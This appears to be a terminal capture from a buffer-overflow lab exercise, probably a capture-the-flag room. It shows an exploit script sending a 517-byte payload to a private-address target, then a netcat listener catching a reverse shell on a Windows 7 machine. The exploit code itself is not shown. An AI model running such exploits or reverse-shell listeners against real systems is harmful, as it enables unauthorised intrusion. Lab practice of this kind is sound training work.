 ~/buffer_overflow >> python3 exploit.py
[+] Connecting to 10.10.145.109:31337...
[+] Sending 517 bytes payload...
[+] Payload sent.
[+] Done. Check your listener for a shell!
~/buffer_overflow >>
~ >> nc -lvnp 4444
Listening on 0.0.0.0 4444
Connection received on 10.10.145.109 49210
Microsoft Windows [Version 6.1.7601]
Copyright (c) 2009 Microsoft Corporation.  All rights reserved.
C:\Users\natbat\Desktop>